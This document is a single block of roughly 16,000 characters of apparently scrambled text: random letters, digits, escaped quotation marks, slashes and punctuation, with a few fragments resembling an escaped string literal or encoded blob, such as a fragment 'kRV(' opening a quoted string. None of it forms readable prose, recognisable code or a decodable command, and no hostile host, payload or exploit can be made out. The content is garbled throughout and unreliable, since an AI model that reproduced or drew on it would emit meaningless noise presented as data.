knE.ou.41.I"i+ho1el.K<kJjdxdi0m 70\/cF.iu.3euo0zcr]S" "!t.o@i. .cIgrifi.nqKgm0r+Q..."c>rd]0" i4e.. .8"4j J5.5cdv05 03J.c 9ledv0.0uc..2u73bJg9ldr yiy ,3K.C ru.5m7Mdv e4.6gd.0! .3F.x &nn.audJh0*0\/.dCqeE0\/5iJM p"go2n1 .tJamJe Zuy3c29e\/ .rDrar1re .ne s.JmtjK.6 Jxc13J5 !,JJh a,"Jx +vtr.e& .xJm5.t.s dzxN] sEbv4s5i2 1.!2x6,.s .1a.z8J3u p1k.t1J73 J1D!I6K6! a?".. vi\/t7F. y8K5g.JJr z=g.rJu31 gym.Ju.4tJy fe\/14dJ066m.v .8n3p.7J4 bJzf7dtJz8i F7T.zJ".. \'1..pJg57 o,.vErou JnkfeS JFmp2.d1K.T6. 3erck"e"ktps.aau! a*s Keuto"9"Tojtoautj 0.K1d6J3K9.!p9y9q 91c!d9n9x-soJlqa" b(. sev1o!.4_Jl0i .a033Jn6J g4k Neanbm" e,x#;pa 6Lj \/d.\/ed9yi.sJC2a u;a J0.!663 k1\/!=6, wLw 1Jv hd40mc3."Jp 4Ji gbI ve05x!t.3ut5C nv4u4Jv6K..u.30 dui4r0!bc]...u.4d 3cv .e.2j!v\/.t.x. ea7 .us4a2pdq0y3M Iee3k!!.ofTn6 0+d.NE.di041s v]r z"4u .@d..F ovKe..\/1j.d cr.u.l3\/8.0sr .u.1\/17dy0z0J pe0e.t du0r5m a,.ootJsJencJ .u.u5ukJ1q;m"v4 8ew0j!o14!q9! i.D8.!*lgpz_. zed.K5r.du50zJ31mJ040JCD8.wu 1aJr.a.rxwiy\/m\/T\/de\/"h"jdJ0ld.tpwza.vC."1.!d..2J!pe.rzh6.6|eeg"m"]eJdS)r.Cu5i..v...nJisbllwC","al8Fxq..{xJ i,i.0e.,N 1"I"tu.3C b"4"ete,r .mhml2odn .,"sJ=pdx tqhmyu1,w lp2mJda,K pvJm\/"."r .0d39.3uG eett..K.e 7moz..zuz ba.el...4 zprq\/. .4 lvmj..pks mgpm6.+.\/ oq4qx.%.c oiiykq+q0 S86!'),kRV('lvJJZoJtool.1"1FsK9ssJpeJahJ4e ,K.osFoeZ.-3b"@J4eZd-.Feol.5KcvhJeZer6ZKvZ1FgKoF;oA9;Z,Ji5put3tFplZeZrF8K7tJlj2oBKa s3o%do24BvmuiuFCeeK.nlm"e9F5e37,r!Zsvh1.kco"rF1ag.o0ve1Zg6o.pKO.j-p4n9st.cKheaibrFrF. fJlif(p-K9\/Fkp!tZFE8r0r".D.Ycoessll.n2.FK5ZFJsdjf.nd_0rFo":7e5m3cisri4eFsdrK=.f"i]e.J.Z3K<e1+8l1bmaoy.eiiTee"s->sr\/Mesbeaod7d7re.Fmonr!ds6!Fs:"u-ns$j\'u6r8..k5yeoHr5KKjvuSrp\/tqFelyFuU.em8nJ!9s!K=j$\/bq3eFy>!ae,beard5!6x5e|s.o!-il7K?T.yhnFJJe#Fce2cFb*t0="eeo0.0MJ,tT.yInwJ epFteecab2t4=Klnl1Ee.eMu,sdFfTu(FFTcy6ngJ\'d9so`7KCelu9Z8JVnjt0KZZems"e".ZddfwnfiZ4f60cFehc"8"1FMll","CZJpKz.ov,Zr="Q"gya0hZOfl"l"eZFs2"."2vyKblgnzu!ggse"y"+Iareb1ceasee\/Krsbhc0IyeamenaqFest0-0"1"Teomkn1IpweFFs7a[icR|p2ncs7Kvfweoc:-lzerFyL1n,nfte.cIKIhtbye.-uwKFZhebfe.Klml-Ytel.a0JxIeaeitn,I0uJs3a5-gwoF0r.s,i%nwI5aZa.ecesqoe!\/waeaie ea?Fr<elJ7..rZe8K6mJ-1u.ceJsD2t0h.I"oliUR9o.i hiI1sJCJeih?xozqceKsdan K4d2n"srK4ienJi4h!x.ien9iZh0?2u gZrFaeJx.Xu0g!r1aKKmyomcnea7.s(Kw6gnc.)8x!y5m2n2acK2ms-1liv!k5xrlcvnk!I1wgd6Khs3eTi6hrItuKkms8-f","ou6kXs!.km6n7!4sKK8l1yeuFsoF9nJash.JJ88!3383..9yd8J!34o71.rfk.u\';&tU@)u(c\'P%l?bFg.1yrZ#635yKa=3KeKCKuKpK&J9K=J"5=KelSvT0o3JK4=wKJKpKuKtK"JJKeJ75sK.l:.s028F30K0=.K6KeKuK3K3JiK4J2Jief;hZr302KCt.e472Z2Fe.;Z1e04F,0o9KZeF23JF49"6.rT5u1.06.nFs9506Fe4e2821eo(`Zi392o..Jil76F0tZl567e.2J\/e6r7343LeZv9214Jon3.3!ea5.rm;J9s6sF63Z3ZFi09999 RI70."Jle (JJajKK!=wK5K.KiKJK`"oo&nn.3fed3s!a1rKy7"r.96edFKFJ32J.F5n3sFe6a535Klu.9496$9e1d!$3d3vFs6.5636e?..6 5c5aF9741P8.ek.Z4,2571Fo0n0|4807!K4n7244\\m9i6ee5.20 078e029y\\t528F.70Z?x0m7F1srFy 2J1s08!l0F35915FJt7d5!.C0J!K4Z6,6Ie2448een..4K2.6NJ.445ICC.(6.5$7tJ36648.c!,3J2%JJ810..n1n!e040.J.8J1vlw2e!4969c2[.?956 J<8C0".y21)Z4eJ26B40.g2Z.95P71Jh4n50CC3{!-5q3ZeF4e8ce836!l9F68f39c5seJ40f32^18r..60e7s1a2Z.K959"F"6.064ae.30! 532e\\J9e6qeJ34!58s62\\t425pCFZa2eFZ7e1186e02"!F6e7e]!3u7C.F2R.a5e3eF7685F5ZjMFm0t0".iVeFl740eC3v0336!KeeGpm1Z5"K5F1237N.r\\rpe7]33e-brp45l4"KeF.4 3JKgCQpe5K4ueJZ\/pr3Z2nKeFK3e9o.na3pJ6.69eK]rpC1t8_KveZp.4 5eeKl6.t1S2r.a_oFd1446.o`eFw0.9oKJF19.4.Krv24.5eL6v75a1<e4t4vZ0u1IF69K77KKF28.64KSF37J1l[9s74Z6!K3etse6F15KCeFs.0B8eeylm.s4y70.6YnF43 5r."KKFF3Z0Z.!a>sa16.f^5sZ9J93enZ1sK9s9\\XaF.2y6(J.1p5.Jp1,jr9p7edP5,40j.1487Fe3a54J59"8 dF3W63ih5a8ddZ0e9"KiFe5Q8KJ>723jJn6.5ZJd6e2ZJ 7"1Ci:3n8eFy846aJ16Z3JdF0.8 KVegv60,1rK9j5Zg8s5)WqFe0i1JK4J.2t0A.rJFJp3J2..\'$iss0j1Kes%KFf548t>HJrFe518b.tK74t!)7727"ZJq520Z.11Z\/KFK5e4J.4KC4F!m83Z\'J8e,so3F6%eVJJeFsJ713ie7rm.J3a77eeJ.e6sK2gZJJ#F"1J4..9KC4t!e5>81e5&GZn9e7!.bh73K7,.lKeZa1F5jZg0Z28.ohpt94u2leF&.F28.5r..K02e!!7eZoJZF 6e2J.r0.F 6F7|.9KK2d!i6u3Ve4Jaert\/13Z4J4F87928e1ue.Z4F9J..\/5=a1aJJ5UF0238FeFsa.W4w1J. 1oJeF!4J53.aJneitJ2w7ZJJFe7y96.-J6JY9.8iK-J.1551Wvlu3!7m..M0$[4F8iKZlF$j9.80FJ136F.bVJFa3a5u.Je.td9315K4F96K9 e0b&tF0q.JdZt00VKZC3tZ0r11eJZ t7879eK3F56t9r.2a.tZ1H3Pe4]XtJ6C5 KZFo9t2aeol9.3411p.y_oFm3i4a.\/`TFn2t9.[et.8o6FK4t6932BLK$39n8Qe5tt$n4F8aZt1k7oK7Zj0i6FK8q.8o7c[cqc9834KleFq71e87K_eeqh5"5Deslr.B6z7r.5YkFa615o._KeF46uKoFm5K4...^2q.4"5 enZCq54d6.X2Fa5.6Z.odWq"2J7.eYbaq$5 63KoFZ8e4n.,el$d623|K.e}$74.8,K.jFFa1n4lK8Ceq8172KW2ie9ZeJ1JiC2P9eJqFd773e.tJteiqs2eZo4h-rq12e9ieKsK.l8.7sJa56i10i84eCJ7eJqd7K5xe3u4.1769s.81a,|F4667e.u1.2AF)6J27e\'rs.t5!6K.C1Z0eFv449F>1#7qs9-8Feaq2..3887.2Jne1qk1C.KhKq>2d7.e,}e.83"4J7.96!58F3J.2hZ..1e0l4tee&{9h!60752dv6.489U!e2j1c.81.#e.y9s2tZFJdZ\/817"1,d01i6d+21.>32e4K64ZfJ-Zz7n4,7ld"893(+$825X*J\/<4K7J3ZJZ5Z\\V794pJf2140Zs6d1-Z54"-K.37\'5e3lei%K4J7746.J$J..009K.eJSZ.!!8?1eK#ZK!.7s6hK3.nF.174!.rM0*!2eK6l1.a2n9-1e+u3J0J.3Ve471F8o.Jee.\/7F6k68KK8h!47 61.eKD8.!r5J7k.sdy.K902n39Xw+l507Z.3Ke8e!o3@65..^K. 859l.ta\'.48i3.8oed]2.78C2889KYZM7%6!7Zj 6Z1,+j8e5..-_44e0t0..@`.4K1264KJ85!e333.KZ8J! 4F8cKn8M!n4J5..9KpF.8IZu4e702.L..33l6s6wKh.$2e0j1o[j.71,527rK evAF7i37KlejA"2-2njq6m17L43.2r."Y3\'t8J4n.oKK63!35409.1a".28F416.K.Jt15eFZ1WgK0CFWs.Zd4.e8Y0f5[e2beAF203eK171!F3,59.aen.e31348FK!e9*e8iKJln*p28jlJ!.KV2JdCp..6s6-7VK.e1.98#464.K8ZG9e8F.5\\w5m8m..KbF07d.Tde+ 93X8F+8&.sKyZ88.6C.2^15n916SK3Z.1l0n.,Kp5e!e6C29.rY@$!92J.7K5.C6;i1d2@K4ee.t844.8rKjet.-7u843"[0.46h3.9(K"..5l123pL7EZe-toBR3D!:5g2nK.3.!96e7wKC3u!Z864F[3)h556eK"e )o7C2.Ksee.s232s1oj]601o31!c8:9jK\\e..p1.5..8Ke3.!Z9T7r.,a7.\/0o425aKcJi.KK@JF4.X}Jo4uKe3J!"2;41.lKo3q!{5e36..\\F)d4y.ge8.l5.3v79KnesB2K2jnJF.dgZJBCi.t6^7 1 K!eJ.p5>5d4CQu6,FZ4,0CJr1290Z)9.07Je7J1pX-1F5hJo222wX25p2iJ26e2oCe.h1l6iJ6989 X23<1tR214F.0B9-8ehe3F8.3M!Z624n.aY79oeKZJJz4veFZ..e^x2JJw4ZgZ8.9eXF274T.lsv4CF"2g2j25405.Z88D26g"5-9.Xy6e0.J+2..eJFJ.26.qJ.C4.56 6s7p+T1e["6Z9JJg5Z4o..$e8=J24.Cn5!8r.ss04g.0F"7XJ"9e9e.JF77r.4^.29F)89.eX4Fa134e8KJ.3rFc1J9e6vhr3a80Z11F0.Jt217FY66a24JT9D9eFm6s3Jh26.19Zs356"Jo2s27[n5J0KJT7+1d[J6!70J.1.924?!a8i3eJe4Z6$[.929b.ug"JJ.ZgJMd."6.4h3,di1o9M5u!O3K31.+hr.i420+..J4e4.*3.526.dt6e4p5.!.732Z>e#25F2(7ie.J+en5a786ide1K6Y5t![6e0i*p2j5l!Z1g22.e1f,FZd7E93J%459gC6;.961ee!JJeJ;Y1^54"aF!9"1bJ6204JCm;719*9JcZJ9i58.!J.eK557<74JF5g!z5Z3x.8JnFK4F8o2sWFYl267FK".e6a!t757JZr5F1K3|W1ZZ7R0u.dJw.J\'17t9#..$zA)356iee%8Z17.9x*eJlZh7F9SJ62643C5A.8!".Fq0X9eZFJee"A84a29d5893eLo8 1j.5,2\'Z3KZ6J5Z,872 8Jd;1n6ZL.0.72.g1 0e\'92623.913#6.r643e98dp6Z46L55l51.>JqZ"4.7u8"Kw6T!F7J7c..K.51!:2K7y..M0pd9|79Kolg*58.N40&56.tg 74!s160FJn466.]s3.7eJi1Z9oNi4t3JJl7H1a]g6o8#J.2425]i0C53Jn6J2eZe9F771cRw7C..\'.8J48Ja2e7FZr8r0391hZ3F8.Lf167F.1Yl9KeFWc.8X..eJ16lJo3.CzW J29n9F.7\'.7o78.ms.4}F90!253t4953NJ3p5yJp5441Fy3Y368d+$1.eF*18"+B1dlnp29f7CFg6m68J224.isZ5eJ[584rJ7997K485.Z[1e8V.tsa44J"2C3`g58s9Fhe0u.J^a2hZF2.3dJ74#h5849eJr3fJt1n9kJK407mCo(g142wRV13J.0m2dJJ9D9Fg.9E1ih.601gFk9715Ju252 JC5"34T"73Jr7m8iJX1Y9aFe6e3 JZ496>gs9.1KK_eKpe9s7eKKj5ZS6F4..1KdFp8F4FCFp.8i6JKjF76n1,..JJe9ps0n8welq^.05e059t#8pq43ZeJ7eppF7J6ce9rt.c312m>"2JFr290K*p,9FZ2d5N.pKK69!3828KezJ.ewpF706."3Jh1i15.8K06e!17n7Ze"4i-(p8458Ze0%nFn377i.Z$FpZ095.er1d4844WtJF789FWilp(s2e9iZ58l12KeJe9a01.7J6J.1e2E.3$Fr:5q1se9%FFK3.8h.s1-JZF43.8K.eKo8.!h2y2."=J.3 .Z19\/mFe274J.5K.89!t3sZaJserri8i6ke-J2eZr.253oe:rc.s0t71e!JFe!(s7eZqJ8Z48K42..KZ7c!a0.7Fe.&6Z.7(7t.Jh.(e289tdl1z9Cj-1aE0K4CrF19,KxF 1Z03."KbFJ2,2u.N\\Zrl8.7iKiFb5J31.JV4FF7p0 .1V1F.5!0CC!yr8F6.Knely56"4eKbFJ9p7c.K\\Kx42825ekb3xu093JKFFF2t3uK1CJxe0F3oe0ZvxK8"24KiF8189r.Ja^xF1r5FeK]uxl6470K8ecy89r4{eJl5.J9e2r.v_OF!8J4e.t`{F77Z92KaF56@3$K8Fe5z2JK.F85v09.JKoFJ7e0,C3r35d7FL)r66"3!Kar.8r95[orX956JK6e.ra1..7_,F22.2v.tKn8J!38F4sKJe1rd3266ev]9rn0.3-KwFD0z51K^1JE2.9KJ1KE2K2.iMcxe5o1JQn2F."Ft5L0rC5yr0i77Qa3mfr1e20Q95oJe2308Je1a49Fs1+54J 757yfy6tJJ2j81fe0K7lhJ6.6)FZ9870JC9K4ro88\/6CR20dJ18\/0yJZ4867Crre149FJZ2eJe7.6..iX36.o.9e8eJ 1"CerS938$hJ83Jo8v5egt9716o"5P44g60038F.855\'.3sK3KJD9v7oJi7P7iJo0J2eJ13KC|yF6.13gJ1 99fh4n64g26eJ.2.1egd3r2\/Fx3q65Jd4J8hJe4#7 J70rJf5g0oJ+01.6F32b0rCFxb3X41+.6!eF1j2Hgi5"3neF421Z4F8hFK8&8..Fs!2kJV9,3tJL9F73JF9.34.x^81sFe9Z3..eX$8JeJ3e21J61JJt8,9WJ,4a53C6xm6t5kR49.J18g2eJm9q7Ke 444ehZ5J9yFd6\\2FJe2q16e.0n6uTy5Ze"1.2KQP9nC9x0319JQ14.Je3e2,Ja6>3.e65h15Qs20.9Z"8n2IFFKC0F0u0\\.8"F%2?..t1o8KFi6 1c4KFp0\'2aFd822J46?29i4Z9+Fe5[8k?e9t6b5mYr736iCZ..9d9g2sr65s88ie6e3lYk261"Jb1n2vFZ6 4220F.3v2,Yo8.4FJe4 6Z.K,607Jw6p99.","6eCeqF666tF99t1Zj"394FYa9J72Je1h2uFi638.6SZK2a1gF45c1850jJ1s3.YF714,JJ512sF14t8r5eZa644 JK656MJa867 r40n1,w}0C9"rJ081ZFJ1r47Je3s8dJJ3t7uJZ6.6c.9=J93F74f8,5KFU5!13Fd4F6K7yw7245JY9683pJ18u99Fe6%8a6hF99e2JF57-185Ktt3!1SFe9o1et.221!FK6X9KZ85c5{Fm467cte7F73Ys8n4yJP8F9!F96a4<2.Z.9c8.F%5 7w7ed11Z3vr95&8gdZ1ZF61t5c8tFP0p7c.!$.8rJJ9:84F.8n2:4JtF2K4e[P9K3!C"ZQ3,64[31\\02JF6o4qFc9n0b85w90 9eX25d6FC9$.146iX95e6"Jo692JFn237.4`i27C4t[%9h3ZFrKZ0K0J0F.8"$%JVo.a029e9eXn8C0rCt.!497e3FXo0s00Ze!o9e0FFe9e0354i;0r24Zf9O6vC(qf0e49Z^8K4ZJ"4J1dF;3Q2dJe9292F.3t2iC.to4.82Z88934t.9u3IZ.8?4$J 5568FF674e4"FJ1L2FFx930s5rda6.5FXw0J08Ji9d9oFl5a4"6rF 062CJo0P4y*,.Y2s9xJe7g*..e4H2eJ>7!3 C9vr2(5Ju6926Ke\/v00K2JXt9.1@.iFK929bF.5 032KF\/0e8SFu4.2l76g73a8eX07"13JJ1c5rF80J1775FZ1Z8JFa9Z1y7Rg06043Zt3o8C.5F]9i33Ff6F7y2dFK446FF 097i7-dd1sZ).86.3v2FdJ3lZ2.F4s7.7$Zr417..Z16!K4p9.J87720.c19jB9JZ7CK$K6eZeJJ5.1F9{!.4j9tZ+!F6e5K.4!b1u6JC5.t117*Z;.k6e3e2e\\,719vF.0o7.7.\\.5s14Fe6 702\/NE2u6yFe7P7l3n]26e88FE911e7p].6t5eF-091K77N9662dF&2e1F6e] 430FF#4"2F7o\\F6:43FF5N0e2K+v9584F 6{7K77\\.7e50J9637DF"5s6Z5Ju82F8.+k3a3YJA7yFu9r6i7cu37w5e?"0d9C5FX"8u0].B9o!l4r9WF}K60"0e02.W"a>ida0emao8.piiZ1vi=N"-FZKosFJ5ehamJhee,:.Zs:opZF-ybo@a4d;edKve;1,4JpSeJ9Z -.EKrCAdn-sHJ5ae.4pFM6ZF21MhZe4-MWZJ63.lF ,te"iJ.5Bs.li%g0.1th,8<..esbad,!e,tcoZg5.ud.vf,!i.pdtf.1Z6a6eBO9J.S7J3aFFK[oc.cn-JnZtyp==1oga4_aKi]8B.i1-eKF" "rt7p.Zec,erkroG.K"o"6"&t3pKZoridio,dr]1,.i3pcF.o0v1Jgc5aegm_5rln2uJc1.!>e7pmiu0e7eev!.lKn.FJ`uF.tKK"9".oacJsJa[t8Fq.Fm2u J(!0e F..FK4FpxFoKl7.e.CuE5t5Fd*6.2J.,uga\/F3n.a!hxJ6Ze3336Fo8\/3s.pJml.p16l7tr5.f8o3g.Cf6.a\'x&}U.)3(8\'Z%fVK."5|e0(WFu5ZKe=KKlK\/KoK0K8JeK7JT0 es; JjK,=dKJKTK2K.KiJeKKJj.!2"r..e2r.927!F1K5$2!!D1u58Za5J4F2.ZZ9.77Ye889nXl8453Jc9e0 Ce.-5C5!F<9048F[28132.[Z25F+9,7lFt6F5,ll.Z8F5ir9yQ6h52+!797tJe2!5 Fs8L3J4ofe0p8i\\Z7l5wJ.5o6.Zq7e3.3ife218a\\l1F6SJ18-2.FY4!48J49e47Z.34208ae-1-6s\\F2789J 2g37Fc076s99e"7167Ni0J7JJt3e31Fi7 5y4-ef7d7t]76d5.eJ7S.Z6i!.5vr 3plop75.rtx,7!.uFe4i78CevK6"7Bej7!7Fe\'vi932eeJ4M9eds3o28ee7F6hFw7m38JC2.3KJ.6o7JJr1K6sJL535ZJ4994sCFsK8"4efe722ed48F8.f42J8od9224Zfl628vFK1-6-Jh4K6eJ8133lJn2K59Je1t5Ff3655Ers.g6.5rl"rs6k5iFs7s8eFe657efN2S6e[:0F2AfK154cry6c5]Fs408oFi867!J"6f5e.4\'85Z4bJ.647.F\/24. 2e.)2*lsFFK"2 2e2e.F"\/>8dD0emeo7i9ZFJ.S6n%hKsCs"dZ.4#032s1:etlbe:o"dK3s$-"pt8.FeZ3KeJZ-sy0tPe1id.oKKJ[-1y6!t.54Z!rF0zur4ll.7len1.LF9.5arZ yZe>{6oeKJ! eie.o7dee@n-tZnjeJlzoe.KanCxdF{9t<pZi7u-IM,J[nb9Zxe4m8r2y]"1"eptaZeuw7n2mir9Z.uJdKt,Sei".Zi4k0JeM]t.aZi5uth4yoKlu6drt.^JTk.6E6eZtt!0a1n4t-epiJp.tJhperv.ndK5e8i e0.J^si`eew2a9e30#Ios5c."f"9omacn2T5..seTsoKjjq,edy",MZ!\/,a!aKIJ,-r]ZFs2yZe.hae*zF7sceZJlobFamiesgFeeaewZeeltFr5wKdymK"3"de4F,=o,J;i,n;se.xBiNeo=J,a;2enaihr\/M,ZN5t"e2eo.dFJ.6#",iZ3ieg.,1#ennK6JFK -&&s,g$ -"nm.slFcqF\/ZitZben7euZ6-;FrKFuaii<8iTes.O@ha3iadKx3"t1{Z.d teFPZesri9K<Fn"ZkFpo<4,i#Kr]acke,eeoAFD9.ldKoodaw0-gD3.9m4goF!-dh.la-aFGieea,.e9AlF1i.eg,a24e.a4D.ue.2c#i.dFe0,62Vo u5,d27|Fiuer-}a--xhel|rJHq.KuW,F2\/u FJe.A1|8d.ond=we"1"Zi9!v|8iKe".n>.e+,[eti6!e|ni3e.-"aC-Mh9l5r(He.ea8.Ju3FKFi.9>ee,ieeZ.0a|.8u8ZFrngetFF4_3r0p9ownce<.payZocetKi9et.Z>Fe4F3teiQmZi:ZSZn.6u+o7m9tKiZuKF!atiZ-%eFcri464laZerJamc9eFkg_Tn-t.wFn6KdlR<0cFe)t6dNlCnau.ga.eptp-]p"n"9s.cJ?3btF9-mevFes.-FF.-by5dJrCglFe#un6-.Um2xa"g5lZs!Z,sZtJCouKi.JJ.a[da.a7dd,.eKusisJs-{kJp5Z5sFe9d-teF0]ZyfZ7-zi3-4,JFakeyl,mdotlJfaWZ9Z5ha"a"3ZKz1"K"2F7ee1bZ0hTmlJ8FZw]n0u:g!.7i`J[s.mcF.NA.un.enJkraZXFFw1<eoZiyFFpes1Z Mnb7lZw,iZhcz.tr1wtFFo!`s%]3lF]el5x4sezya.l0a_k4ks\\bafdiw9FriwieF2wKa0ev.jqJe7u6sdZ8l2n.ZFybqee2t8d!.Y^".aozdodZ.ew.\\.acd2wwF9ioiszoryJlZx.8lFFsfvlJw=","ee7oQere5\\elrF0(faKuCiZeeet-xdrZ3d,.0Fdd.fsuet.e0a0uc-tdJFFt;as.ewo.uv8ijd4J6yFue.LS"adt.e,y.iegJSwe.enoFeou\/ZKs0.Sm8oZ.znueiZ.rKselZZuJJaZ2h,1EZFat1rFp8e]seK3"q"2:9oilro6lAc.\/stdFeCJltr1esoptJa"ts".Kx"."nllar.kS2yZFfFJe.ieF^i$e.bJc["""9RlKZTFop1bJTJ0"v"FmKlKZ9F3MCdruJZ&Fh.tZfZSFw.afF.ZT6P6Fop.aek.S9WomKpJa ksSFW%Choeoe.rCcDJm.o9o2.rCJDaC2J8JJ.!mKJ"J-.tC3Jl.ImhJe.2C,oFeoxZK2N9.2K,.7CFw.n0sKeru8Ho,ZDkF2e.mel6J8stzd,.52m4l6.Esczr% .e1Z@6ig5!m6d8uFJisuz8,l5Feiixmme.iZZ t2e.F@DJF e(ZKJ4s6zn,g50Z2.es4zJ%4.[3e@V&1p3aaJts aet.Pnidey"e"vh3#.c7o4m.d0F2etr6%#a.lZ`y.8FKJ6EFt1r1IeJ J.tbK%F0J1FceeaJ.5ttK-FKJ .FosJup4g8FaT4.Zreter1.3iJ|FprUF..Fye6T6ycwKe..e.boae7J\'t1e9ZmZ7Jai!s!rFc-%Z"p"ehh.tFnJ!ZH,.FyJ4sFicciZotKeon"Pspe%Jb..,ptePsCneJ.Tsb3I.JsgFZdr.a5d4p,hofd.K+ee7alJegX.FbFcsFJF5JsE3tjrJI J4aJ3.F8e6cE..T!eee4c.\'!bf.mKoe8n9JpF4.X\'!bJ..Fido!4,KT!KoJieFaeZCZcF8d.{eJFh1s!ost5uwZ^y5JpF7K3e"#er2cyeTJ.F9Ke,n.CFeei;PZUKaJ9ena1Z,ZHF.d6{"Jhh4seo"tyurZ4ysJkF^KZec#]r6c0eFJfFRK8,FFg.dTlbdc-oWKab4g3ncieuiJFp0g,J3c5KFgJJatiK.J."o"mmZip1hmZiaJanet(e8aliK"n"3K5"e"#KeJrreqei,F5S2nF"F".a.c.lu8!Zv.t\'eJ(a8e!eJ.Fp[pJe0pyK7K1Shate3eZgehjnC..jevUrp.-mecF,reJerFle8rwJ6r(selZJmitsKeeewoFnh!^Oc.a.t"8".i\/eleaF.FeI3s3r)cd82:eeJsyKze4aF..mCuLct.rnencwmu)FPknZ9iK.4l0F1hF#p|iFeZre.|aF8V3aeKnf6rnK9FeJeK|s9)1F.ogtori"6n9mF.8KKsT)ZeaF8ZoenFe.la1e3.-w4:,FRMFSpmr7li2e8Ka,".oo.me,1M9Sa9 ,VSt)Ko4oetzZFSe)cF9MeSkCS?.e7rZa.emFaefr!h38KKna-J6.8a,ee,kJxe9lJ> z-rh,er7nrfdr=F9.8iSZJJJ"9"..dGtceK!J5owKyt7a3sseo.`J@K2n3R$=18eKkw1lK>6ope1o3.3T1KFgeJJJ\/aoeVu9-7T1!.,7Cvn.a(t3eFZFFJ"J"KZ..K_etZ.lw0p1a6Jc"0"!R.Ma7.K"J0F,was(.XN,8o}!uKee.iQFej\\.a d(=Lllo!.cZ.,pFoJ0JnJdfZcZs6ddkatF8Z}F(iseesewimZrbqlIwa.eu7eiJp.Keg..KrCimroneat!e]euvacFstJou.e!sl)1iJalJ6eJail0,ewmKjF"T3K3K.Z.Z4K4.sFgKdeto5FFe3h*#_o.p|njnosu.tDeJhm3e8J".3Ctm.x0Zt.HlvvJlaeemomJ..cJnIu4tg,FyKPtnZFaZeougZntz1ahe0tzCSJ8cmmslnJJFJe3e5u9rFZJsF)3e8p.W"iJnse0n^tvJk.1oJ6ieJvJc .tK(.eeKu4FZs7J5uJd6rtPsatu5aetpr[r,d.bC.Jr7sjr"c3%0a6.dwJwy*T.4Tir2sZZrFkZFZZKc.e.\\e,.ZMFnZs8eSe.h7ngJlSel.mJ.rS5osh(nFJ4w6b6aot7rr.s:eYF*eeahJr2ilaCt1r7.s.."Z}]}s"pSndpFCJle0wge9s!df,9eretp8cwi.eSy .Yc2nbioenZ .Dvert.Fiap9rOaptJcarFaFZ%nwFge5elnyieoyZ5JlF\/.Japcns+.eini1far4nl.zFZnat0eeV0.5meeKple5).i2a4JKZ.K3.5e.e.ane)eHeqeFo)Zsa eieJset0#1ott1ate36lJip1r6ooehZJeeonpiyenmJ)l7cnlbSrn F6Z4lewo79ecueF"sd.2F5iTuXte.F.UF40%.7w6ireleJeJoFiCu"arrne!s.ksadi3uf.KwjbnVK.6mae.pZe7)hiFaFJoZdpilmweZKK2ein3eso3J4a.hceeJab9sZ.7uJe7.7eJp.rueecbZ8r.J2apdFesnJeex7lvn aJk hFta<F#rc2:6YJ*se&JFh8wK=1e&DiJ1m8kJn]KZK1Z.v_u3J1a9jJssJpvJefioueeJtdnos.eCn7J"Z#mFe..J!9ind.v4dvZ9n"e&Jma7.ZabeKetukt|eJmGr2v..e!FUr.FeZptreepcM.d\/poe.eeya9pieh.ojev7deuettPsezeFe6tnneJ9etl3r.J2d3F5e4nFJw.ewwt...r8c3mse1diI!pcnJ.m!F@W.KugJidmtpFJNtwhr3J6sCepsbael3.6Feeeego6eCeKi55roeZ.J4mtkoK).Sm2r..eN7Znu6e s5{ioVeoeeJwwJyJ.,wZ%Xh4e\/ecF.K.FCe5.1Ni(ZnFKteo-oa2e|+JtMaw.yF..asTr0etsJc Fie.Jat1rJuFh9PK+\'\/eurln.KwdbzFMsp{a.cwoys.ZMaevo_J[FAJ.C.sDaie4e8tCly..SFe7t8.Z(3SK)Zean4F.JiJFr_s,zY*!bKw5i-eJJZl8FnFbJ!."it6Ke!J9fJnFsPe!a7e7=CeeiSf+c5lt.9m2ocJcZEK.FYCJeetCF.wFb.VCFnsu.XZ!..v4sla.ls.hi^p0i7Zxp2o9lfJwnV(yK1e4f.iFiln,l7.\\bi.tueJpei#ZEZPprFs7nrF3FKTae3e.tKr4FZ.eKeZFKs.7u"e..1auc.pKa7ln#DentFrKs0cn4F*aieh0sF.el[v2l5ZdedGdcFuef}r.Jetoi3.sZV,Kech1cr.(FJes.JaFoeu0tYeoZeiig8,eeiuKc5%Dm7K=eH-caeKpe!nK.4vsssZeaidMJ\'F8epM"g*..F:.1c7D"aed.e5orlv.emIi.w.FhbZaak!S6hFte,.exoeld.\\m.nsa.gJFrf!n3seeimad"e lec>iKurles2i5uri1h_sZ.6eicd!h.2aFl.{er?e.JnmnkJZ..ye9s7ehJhZ Ktse!1KaD%ewc1o=dKFJe2eeoFdeetu}.1KeZoe9e5e6asZt.6tim4sle.hsH.eYF3Jab.%mllJ"Fpeeee}.HKiF.Ja=. NFmrnae9J4beceu<eFe7e3t4SJNc.ao16AVs.4hlv9.JqFe*Z-Zdm"do..N6\/LeXF5eUo0ico8Z8e.eFeFaeee.rs.J6wJ.avJ4e*qp9rep0i6t-.5trcCnolcgec6Z)oduJ8_{gfjF5esaZeKe6i4fFcMlgy.esceebs4F0a yhJ9.Jo@.3EZkKuK.hZJ,$J.e7Fic\/.ou!.Vvaa0eFmuib:.eFndo4p.rtl0-,ens3!cor.[\/5Zhr.%.wtyf.KZwJFmek,.Jispaoee4X#.0sw.iw7.Fva4 .iyauJ)-}obes".2UF.4egp,rJe1co.,.3w9F(oU.oo16aFTT8pFFcFd.sm673F5.Jms7J8.FnFlxn.Finast.F3"i"9aKc"let.r,6fm.onl\\.0pKi.FeNxweeeracn^dare4Gei"nZn)J%JJZoeK-9tlKxtho2,ee1lla0eK,S}em.SX9oe9rFJeeJi!J3JbaJ2i86iCJKt8peesfoJrb1_6trKwf8rbtKJC.Jo9K.s"i3cF.Ki0kJ9l,dC1?IeiriZ!Snic.yt,FKrS1.e,K1TcRe[e"eFRF7,$JJe8r5.Ma7aenh"KS8f,u5ds{7JPc6nKZne .6SdZoZKiWuJ^B-KaFKsZaJ!a9C5_sKZ.efennsle$FceoaKZES+r0y..RJi.Jhus-JnbJZ?r"c0gnitFiSerey4.K!o@Zeno0sGJ7sepwoYtIeFKTFFreJZJZF[m73..8uiiKulF+..Jwe.y aoieunF$Ss1 een7bpe!.4\/eow.kvesF.J!.SnZ#pnr.oem=erKeeZh9o4gKJus3TIKf.at1r.Z1owfJ,JSa11e.r4o%:ooeu\'p8e!e"ees[e 